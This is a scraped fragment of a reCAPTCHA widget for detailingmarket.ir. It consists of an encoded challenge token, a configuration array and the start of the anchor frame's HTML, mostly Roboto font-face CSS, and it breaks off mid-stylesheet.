A3CvsKnHAXDnsKLwo1Lw6QyBsO5wqfCplhFCsKRw7MYa1HCkiROw4bDgR3DhsK/B8KqKsKUO8Olw6gkwpvCnsOgPcOJwqrCs8OSCWA2woF7wpXDh8OCFsOswqRhwrnDiMKOwrsAWF/CjcKBYsOzDMOpV2JdwqZ6dX0wwrvDl8K5w7g9RsKlBMObKsKzwpvDhHTCkmF+w5/[base64]/wqrCsDDDsMK+FMKHw6kyURo3AMOTY8KFDXbCjFhjw6sWQCRyw67ClcK4Z1DCjEPClcK8B2TDlMOyTBVQEcKyw5jCnSZ/w5XDncKZw6LCj0k3e8O5ewkjNl40w5YXRWBxYsK3w6lONVVgckvChsO/w5/CnsO7w74heEsmwoLCtnnDhRfDh8KIwoc1BcKmF1Jmwp5FMsKuw5s4MsOjwo47wpHCsg/CvsO+NcKBYsKZF8ORZ8K3TMOUwoocJxbDpXLDpiscwrhMw5Y/HlolTsKgPMOLDsOjd8OnSsOlwoPChU/[base64]/F8KPw5Vlw7nDriwSN3cnCcOYFwXCpcOqw7guFcObwqccJHkVw57DksO2woTDvMKcDMKFwp0tTcKowqTDmQrCh8K8F8KTw64iw4/DsBQdcCDCq8KTM0hNBcKTGztjQxvDgl7CtsO6w6PDrFdOIQZvFXrCk8OBHsKfZzEGwo4+MMObw5VrFsO4P8OFwoRkOF9mw4LDtMORQC/[base64]/CrG53XlLCl8K2w7YwYMO+wqYPw4VPwrl2w6TDgcKOesKQwpdew6QCaMOADsKmw5zDjsKHD3ZUw7jCmFMXaVFZRcKySBUowrvDhHbCnQtHZMKdesO7QivCkA/[base64]/Ck8KTwp09wrdmwqXDp3nCiUTCqsKZMsKCVxfClcKaKhjChsK1KMKew7Fgw4tMT0Ijw7U8Pw7Cq8Ksw7TDgAAbwqh1McKJPcOzasKWwrsNIGpfw4XDncKkBcK2w5DClcO5XBBWecKXwqTDnsKZw7LDh8KVFWDDlMOcw4/CqGfCvwPDnhQHe3PDgMOAwqIsLMKfw7JyHcODHcOMw4d9aFXChCPCnGLClH/DicOjWFTDlC4Hw4nDggzCrcOZN3hyw6zCn8Ouwr96w69tV0dLYUQsIsKxwrxYw7smwqnDnz9rwrMBw6lnw5sVwqfCpMOiUcO7By92JMO3w4VzMMOJwrbDu8OZw50BD8Ocwq4vHlBmDMK8ZnrDtcKrwpBIwod4w4zDo8K0JcKMfQbDr8ONw6t/BMK5SHloJsKRGQYsDBRadsKlNXDDhUzDmiJlW0/CnUkxwrxywqsuw5bCgsKowq7Cp8O4OsKbL2TDkFLDtS10AsKcesKJZgM0w7bDjwJZe8KSw71BwpwnwpBfwpIXw6PDm8OvNsKoX8OSP20/[base64]/Cj8KQw4vConrClV4+worDkMKIZsOHw7fDoMKzwqrCokHDpVEOHcOESkLCgmDCijAXWMOEKDkewqhSBCsIeMObwqbDpsKfd8KEwojCoEZew7d/wrLCkUrDlsOiwoExwo/CoTfCkCjDuHkvJ8OwERnCiA7DrGzCqsKvw6Vyw4fCn8OAaQHDrhkfwqF8cMOGMRfDh2oVc2rDicO3XnJFwq10woUlw7U+woVwHcKFC8OBw4s8woohO8KOQsOdwpE7w6DDvkh9wrtOwrfDmcKwwqPClk5BwpPCl8OJecOBw73Cr8O/w4ACZg9qDMO1RMOMKC0pw5c6HcOKw7LDty8pWl/[base64]/Dtm/DlDHChW3Ch8KEHkXDuHzDnS5Yw4/Dnlopwr8Qwp/[base64]/w4jCqCrCncO9wo3Dl8OvwqfCtMOnF8OYWxM8NiHDtsOGw6fCrEFFQiMBAMOsZ0cIwrHDkhTDosOwwr7Cs8OPw7rDqDDDsyErwqbClibDjh8TwrTCksKBYMKcw5LDjMObwpw7wqNJw7zCmW8hw49iw6lQRsKOwr/DicOTNcKww47DkyrCp8Onwr/DmcK2eFbChcOaw6E4woZGw5cBw7oFw5bDg3zCtcKjwpPDr8KNw4HDmcODw4VNwrfDkjLDnS4UwovDpwHCk8OXCCNJSy/DkG7Cp24uDHRPw6DCtMKPw6fDmsKpKsOfLhEGw78ow7Zgw7TDg8KGw751NcOEb0kZC8O5w4ofw5I6fCcnw7UHeMOTw5oJwpDCmcKpw6AXwo3DtsO7RsKWLMOyb8O+w5DDhcOwwpgmdTQ+aFA/NcKbw57Dl8KFwqbCgcKkw7NuwrlKN0ElXW3ClitXw6csO8ODwo/ChDfDr8K8RCfCo8KCwp3CscKyD8O/[base64]/wodnw5txMcOtwofDsCEQw73DlnPDgGd/Y2wpw4ImXsOnIMKVw5gfw5MHMsKzw5jCrmHDhBnCp8OtwoTCl8O5ahjDqwLCpz5cwrYIw5phLw8DwoDDv8KeAF9IZcOBw4hCKzkEwp9JAh3CsQNca8Odwotzw6VaPcOHZcKyVC1tw5fCmx5qBRRmZcO/[base64]/wrJHwpTCn1nCpDHDs1NEw4UNwrs6w5fDm8OIwqjCgcKlQ0/Cp8OfGi07w4gKwrphwpV+w5MnDC1zw6/[base64]/[base64]/DvsOlw5jCtHPClcOWXsKxQcKmwokqR005wrdHwoQ0ZSjDmkbDlHLCij/CqgvDvsK0KcO1w6wmwovDsEPDhcKgw60pwo7DpcOyUH1JFcOcMcKdwrpSwoU5w6MVbGHDjBnDk8OsXjvCr8Ole3pJw6F1b8K5w7J3w61lfXk7w4fDnBjDnjPDpMOTA8OfB37DnTdkUsKTw6LDlsONwoHChyhYPw/[base64]/T8KQw7s0FcKMdsO3wqTDgwLCuMOMK1LCksOpw5VNwpR5eWtMVyfDqk5hwqPCg8OhVVNywonCswvDmjwXVMKlUV15TBQbE8KIV1NqEsOwAsO9UG/Dr8OSVX/[base64]/[base64]/[base64]/[base64]/DoHnChgtVw6zDgcOqwotew68IZsKKa1nCtcKDBsOkwqvDsAs8wo/[base64]/CusOEKsOVZibCilIuSsKuXsKGw5fClnowfMKIwr7Du8K8w5/DujVDwrhQG8OWwpQ3AGHDsTVtF0pjw78WwqwxP8ONZQdCMMKvWVnCkk8zasKFwqEmw7/[base64]/[base64]/DmUtSesOfCX7DpiLCmHjDly5xC8KYNcK3wqTCpcKYwpjDvsOzdsKnwrHCunvDvV/[base64]/HBhHw7rDsn9yHsOyw7YRRMO0QUrCv2/Dl2fDmGoFJC/Dh8OOwrZJecOWCDHCrcKeNWpMwr7DqcKEw6vDoDjDnlJ8w5kvacKbMsOUCRcOwp3CsSHDn8OZDFzDg34TwobDssK/[base64]/TsK+wo97Wm8kUVxKdsKQTFLClMKUY8O/w5/CqcOhE8OGwqViwpTCm8Oaw5M+w5x2GMKqGXFLw68cH8OZw6wWw58iwozDqsKqwq/[base64]/DjnPCoV1cwqM/XMKoecOowplGQlYTasO1wrtyAMKwbwHDozzDoT0AKDciRsOmwr9kW8Kdw6ZrwrFbw6vDtnZ0woBaVx3DlcO2VcObBlHDs0kWH0DDuzDCgMO6VsKKExpbEVbDmsOkwozDtDrCvT0twobCgyLCn8OXw4bCqMKETcKYwpvCtcO/[base64]/Ci8OMT8OaUMKcNgbChsOLcsO1IAIiw7UwwrjDiMOIeMOLZcOIwqfCknjCoF0qwqXDhEPCsX5XwoTCplNTw5p7BGggw7sFw4ZcAU/DgAjCuMKtw6TCik7CnMKfH8K6KF1pDcKrP8KEwrvDqXrCmsO2IsKkEWHCmMKdwq3DlcK1ADHDkMOndMKxwpZDw6zDlcOcwprCrcOgfTbDklXCtcO1w4Elwr/Dq8K2OTILCE5GwqjDvHVAMHLCt1ppwpPDrMK/w61EK8O4w6ljwr4ZwrIITQjCrsKnwqN1aMOVwoYvRcK/wp1hwprCqD1mJ8KdwpvCo8O7w6V1wp3DiQnDlkggCCE4WGnDtcKUw5Vlcn8aw4vDg8KZw6vCg0jChMO4fWY/wq7DuVwvH8KqwrnDkMOtTsOVJsOrwpfDv2p/E0HDiwTCs8OYwrvDkgTCgcOPOyPCncKBw5QUA3bCl3HDgSjDkhPCjAwCw77DlTR7bSYbU8OtTxsGah/CkcKRcXcIRMOiBcOmwqcbw55PSsKDOnEswrHClsKvKBbDpsKoMMO0w4ZXwqA+UHpYwpTCngnDoV9Ew55Cw44TCsOwwpRocnTChcOdew8pw77DrMOYw4jDnsK1w7DDlwvDngvCtlrDqmTDtMKYcULCiGsTKMK/w5B0w53Ci2fDj8OuHlbDgEbDn8OeccOfHcKpwqbCu1sEw6UUwpwOM8O3wpJvwr7ConDDisKdTHfClFh1f8OMKSfDoDADMHtrfcOrwpnDscOvw7JUDGPDgcO1FiIXwq8CFQLCnCzCgcOMW8K7fsKyccKGw5HDiDnDmU/Cl8K2w4l/wo50a8K1wonCuCHDvRXDm3/DthTClhfCnUfChDATWEPDuw1Ycz5ZbMKKbAXChsKKwp/[base64]/CnHRLw6VpUcKvw73CncO3w53CoMOMPz/CoMOOMwbCki8EJMK7w6cKBGJQfR03w7AXw5laaSM/wprDp8KkcU7Cu3sHQcOBeVTCusKue8O4wqctAlvDjsKYY0nDpsKPLX5OdMOtBcKbFMKWw5DDuMOPw5dBdcOKB8Ovw6sCN27DuMKBdEXDrzxPwqMGw61DSlfCgEFfwrYNb0LCgSTCnsOFwp0bw7sjIsK/[base64]/MsOKwpFGaFrCu8Ozw743AQJZwp0Of1PCiG3Ciyxmw7XDl8K2KgfCs30XDMOnEcOrw73DrVY/[base64]/CmcKGfcO6wo3CoH7CkcKNwptUTcKoBwhWwo/[base64]/DpsKlw70UL3MtDXFKw6QDwq5QwrfCnsOZw5vCiUbCqR1NF8KZw7wAcjrCjcOowotUIStAwpsMWcKLSyXCrCwjw5nDiC3CvlQefEkrKD/DticXwpTDusODehJyGsKlwqNoasKaw63DsWAFF3Ewe8OhSsKqwq7DrcOLwqoMw43DpjLDhMOIwqY7w6wtw7claDPDrUgUwprDrE3DisOVd8KAw4FkwpPCrcKVO8OfZsKkw5x5QHbDoUB7IsOuYMO8I8K+wpAsHG7CgcOMbcK1w7/Dm8OgwosKfiUow4/Dj8K5f8KzwqETOkPDlDPDnsO+VcOqW3ggw73DtsKjw4Q/QMO8wrhpH8OQw6BVC8K3w4F/d8KROzUvwoBlw4TChMKEwqfCmsKrC8OawonChVd2w4HClWrClcK/[base64]/[base64]/wpNoZsKjwqQiwpzDpTzDpDvDoU1LRHnCncKjw7zCosOkRDHCh3TCp1HCuiXCm8KWHcK7EsORw5VXIcKRw6ZGX8KLw7kZOsOhw6JUX0VoUW/CtsO6FUbCiifDr1XDmRrDnEFsJ8KBZwoMw5rCucKuw4w+wpJcD8OlXRjDkRvCucK6w5x8Q1rDssOAwoM/dcKBwpbDh8K8SMOtwrfCmxQVwofDjANXZsOwwpvCu8OtJ8KJAsOow5VQUcKAwoNVYMODw6DDgxHCs8OdCXrDocOqA8OUb8KEw4nDuMOqRBrDicOdw4/Cp8KNesKQwpHDg8O7wop8wqgQUBM0w4YbTn0NAQPCm3nCn8OtFcKkVMOgw7ktVcO5MMKYw6sYwoPCrcOlw6/DhRLCtMK7DcKgPzdEYkLDncOwIcKXwr/[base64]/[base64]/DusOiwq7Dp0TClcKBb0Q9w7EpHh/DhHpCw6UhOcODwo4mOcKmeD/Cl3cZwpElw7fDnF93woFzC8OGTnTCnQnCtyx5JldiwphswpDCtUBWwoZPw49lWW/CiMOrBMORwrPDgUowTwFuCyfCpMKNw5PDo8KKwrdNPcOJf1xFwpfDiS1hw4bDqsKtKi7DuMOpwp8QOH/CqBZOw4V2wqfCg0gSFMOwRmBtw6kkKMOfwrYawqVLRMO4U8Osw7RfL1TDqkHClcOPNsKgMMKCLsK9w7fCkMKswoMYw7DCrlgVw4/CkUjCnW8Qw7YBEsOIGCHDmcK4w4DDiMOxZsOfVcKvD2Qaw6Q7wpQREcKVw5jCkWXDvQMDGsKUZMKfwq7CtcKiwq7CvMOiwrXCr8Kka8OGEi03D8KUNnTDhcOqwq8JQRY0EWnDpsKaw5rDuxFdw7Jfw4o3eF7CrcOcw5TCisK/wqdaKsKkwonDm3/CvcKKQW4owpvDpXUEGMO3w5sYw5AyW8KjSAYOZWh/w75FwqfCuiAlw5XCksKDJDjDg8KGw7XDr8OYwqbCmcKJwo9wwrtXw6bDgFxMwqXCgXgew7nCh8KewrRzw4/CjB0gwrzCqGHClMKow5QIw48leMO0Hh5BwqfDnQ/CimnDrUPDmX3CusKnDF5dwqUqw7DChAfCusO9w41dwp5jeMOCwrLDk8KWwrHCsj8uw5rDqcOtDzA+woPCqnh3a1VTw6HCkFE2F2jCigbCuV3CnsOuwovDjHXCq1vDsMKUYHlKwqDDncKzwrXDmsO3JMK/[base64]/wqpXVsKFw6QRW8K0wp9HcsKYwqBhw6E3w5DCkQPDkQfCvW7Cv8OrHMKyw7B7w6rDmMOrD8OYJD4SC8K2ei1/d8OpFsKIFcOXFcOZw4DDr1XDlsOVw6rCnjDCu3gYeWDCgyMRwqpiw6ATw57CrVnDrUnCocK2EcOswpprwq7DqMKZw57Dr35hS8KyO8KCw4DCk8OXHDJeDErCiVUuwp3DvWdSw5vCikTCo05Sw502Lm7DgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225bcTCpn9hagh3Vulqcw12f3I4pUUgik8e/xKDFFQBuY\\u003d\x22,0,0,null,1,1768966654811,0,0,[68,169,92,62,170],null,[5,132,247,28,114],\x22RC-udZPbgVBmHmbfg\x22,null,null,null,null,null,\x220dAFcWeA6_Y9AC_N0FSTX6xwVWc0KdX-SX3_HmjV0AUlUmRiUyxhVZ6txKHTgH6l-g_JmzSfx4Mn9PLfkG4ukzAmQfgYCNmF_-GA\x22,1769049454644]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1kh730ai678p
body_size: 49191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
